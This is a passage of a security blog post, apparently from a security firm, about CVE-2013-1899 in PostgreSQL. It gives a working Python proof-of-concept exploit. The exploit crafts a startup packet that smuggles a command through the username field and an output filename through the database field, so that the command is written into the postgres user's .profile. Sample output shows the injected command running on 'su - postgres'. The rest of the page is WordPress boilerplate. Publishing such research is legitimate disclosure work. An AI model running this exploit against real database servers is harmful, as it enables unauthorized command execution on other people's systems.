https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png?w=150 150w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png?w=300 300w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png?w=768 768w, https://blog.blackwinghq.com/wp-content/uploads/2013/04/screen-shot-2013-04-09-at-2-05-22-pm.png 838w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<ul>
<li>
<ul>
<li>client_encoding &amp; value (We&#8217;re going to leave out)</li>
<li>Final null byte</li>
</ul>
</li>
</ul>
<p>So we&#8217;ll whip up a quick python PoC to craft a request with our desired inputs:</p>
<pre class="brush: python; title: ; notranslate" title="">

import socket
import sys
import struct

HOST=&quot;192.168.1.100&quot;
PORT=5432

buf = &quot;\x00\x03\x00\x00&quot; \
 &quot;user\x00&quot; \
 &quot;\&quot;\x0a&quot; + sys.argv[1] + &quot; #\x00&quot; \#Supplied username (Our controlled data)
 &quot;database\x00&quot; \
 &quot;-r&quot; + sys.argv[2] + &quot;\x00&quot; \#Supplied filename to write to
 &quot;application_name\x00psql_pwnie\x00\x00&quot;

buf = struct.pack(&quot;&gt;I&quot;, len(buf)+4) + buf

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((HOST,PORT))
sock.send(buf)
data = sock.recv(1024)
sock.close()

print data

sys.exit(0)

</pre>
<p>This will take the first argument as the command to inject, and the second arg as the location of the output file (.profile).</p>
<pre>x30n$ python pgsqlpwnie.py "/usr/bin/cal" /var/lib/postgresql/.profile

E�SFATALC28000Mno pg_hba.conf entry for host "192.168.1.20", user ""
/usr/bin/cal #", database "-r/var/lib/postgresql/.profile", SSL offFauth.cL483RClientAuthentication</pre>
<p>And:</p>
<pre>root@ubuntu:~# su - postgres
2013-04-09: command not found
 April 2013
Su Mo Tu We Th Fr Sa
 1 2 3 4 5 6
 7 8 9 10 11 12 13
14 15 16 17 18 19 20
21 22 23 24 25 26 27
28 29 30
postgres@ubuntu:~$</pre>
<p>Now we have to wait for an administrator to &#8220;su &#8211; postgres&#8221;. Likely? Eh. But shodan shows over 300k hosts listening on port 5432&#8230;</p>
<p>Not exactly RCE, but better than the advertised DoS.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
									<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://blog.blackwinghq.com/category/blackwing-labs/" rel="category tag">Blackwing Labs</a>			</span>
							
									<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://blog.blackwinghq.com/tag/arbitrary-code-execution/" rel="tag">Arbitrary code execution</a>, <a href="https://blog.blackwinghq.com/tag/blackwing-labs/" rel="tag">Blackwing Labs</a>, <a href="https://blog.blackwinghq.com/tag/cve-2013-1899/" rel="tag">CVE-2013-1899</a>, <a href="https://blog.blackwinghq.com/tag/exploit/" rel="tag">Exploit</a>, <a href="https://blog.blackwinghq.com/tag/poc/" rel="tag">PoC</a>, <a href="https://blog.blackwinghq.com/tag/postgresql/" rel="tag">Postgresql</a>, <a href="https://blog.blackwinghq.com/tag/vulnerability-computing/" rel="tag">Vulnerability (computing)</a>			</span>
							
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.blackwinghq.com/2013/04/08/2/#comments"><b>9</b> Replies</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Our Firm</h3>			<div class="textwidget"><p>Since 2005 <a href="http://www.blackwinghq.com">Blackwing Intelligence</a> has delivered best in class information security services to our prestigious customers across all sectors.</p>
<p>We boast a team composed entirely of active members of the security research community and specialize in red-teaming, offensive security research and software security.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget">mail: <a href="mailto:info@blackwinghq.com">info@blackwinghq.com</a><br />
web: <a href="http://www.blackwinghq.com">www.blackwinghq.com</a><br />
twitter: <a href="https://twitter.com/blackwinghq">@blackwinghq</a>
</div>
		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://blog.blackwinghq.com/2013/04/'>April 2013</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-161191557"><a href="https://blog.blackwinghq.com/category/blackwing-labs/">Blackwing Labs</a>
</li>
			</ul>

			</aside><aside id="wp_tag_cloud-2" class="widget wp_widget_tag_cloud"><h3 class="widget-title">Tags</h3><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://blog.blackwinghq.com/tag/arbitrary-code-execution/" class="tag-cloud-link tag-link-9682057 tag-link-position-1" style="font-size: 8pt;" aria-label="Arbitrary code execution (1 item)">Arbitrary code execution</a></li>
	<li><a href="https://blog.blackwinghq.com/tag/blackwing-labs/" class="tag-cloud-link tag-link-161191557 tag-link-position-2" style="font-size: 8pt;" aria-label="Blackwing Labs (1 item)">Blackwing Labs</a></li>
	<li><a href="https://blog.blackwinghq.com/tag/cve-2013-1899/" class="tag-cloud-link tag-link-161134771 tag-link-position-3" style="font-size: 8pt;" aria-label="CVE-2013-1899 (1 item)">CVE-2013-1899</a></li>
	<li><a href="https://blog.blackwinghq.com/tag/exploit/" class="tag-cloud-link tag-link-78999 tag-link-position-4" style="font-size: 8pt;" aria-label="Exploit (1 item)">Exploit</a></li>
	<li><a href="https://blog.blackwinghq.com/tag/poc/" class="tag-cloud-link tag-link-83702 tag-link-position-5" style="font-size: 8pt;" aria-label="PoC (1 item)">PoC</a></li>
	<li><a href="https://blog.blackwinghq.com/tag/postgresql/" class="tag-cloud-link tag-link-15989 tag-link-position-6" style="font-size: 8pt;" aria-label="Postgresql (1 item)">Postgresql</a></li>
	<li><a href="https://blog.blackwinghq.com/tag/vulnerability-computing/" class="tag-cloud-link tag-link-39727982 tag-link-position-7" style="font-size: 8pt;" aria-label="Vulnerability (computing) (1 item)">Vulnerability (computing)</a></li>
</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				 								<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202601924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-twentyeleven actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://blog.blackwinghq.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Blackwing Blog			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																				<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="50004215" />
										<input type="hidden" name="source" value="https://blog.blackwinghq.com/tag/blackwing-labs/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="c17865a1ec" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fblog.blackwinghq.com%252F2013%252F04%252F08%252F2%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://blog.blackwinghq.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Blackwing Blog			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fblog.blackwinghq.com%252F2013%252F04%252F08%252F2%252F">Log in</a></li>
															<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://blog.blackwinghq.com" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/feeds/9948997">
										View site in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1i+uzCtJrMjITM/IAeKS1CJMEWP94uSizIISoOIM5/yiVL2sYh19yo1yKiotzgioLMnIzwOaaJ9ra2hmaGpibmZpbJQFAFtgQQs='></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?m=1363304414i&amp;ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	document.addEventListener( 'is.post-load', function () {
		SyntaxHighlighter.highlight();
	} );
</script>

	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blog.blackwinghq.com/wp-admin/admin-ajax.php","nonce":"142401ea22","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://blackwinghq.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fblog.blackwinghq.com%2F2013%2F04%2F08%2F2%2F","blog_id":"50004215","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=50004215&v=wpcom&tz=-5&user_id=0&arch_tag=blackwing-labs&arch_results=1&subd=blackwinghq","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJxtjDsOgCAQBS8kbij8FcajGF2JAWEhwobrayEWxnJeZh7kINBTUpTAsQiWd00RjEphweNhiEwwa0JYWdsNcDk9R2VfrQy101SbWMH/a9FEDujdB+9ucqPsWtkPQ9e05gLzpzlh'></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 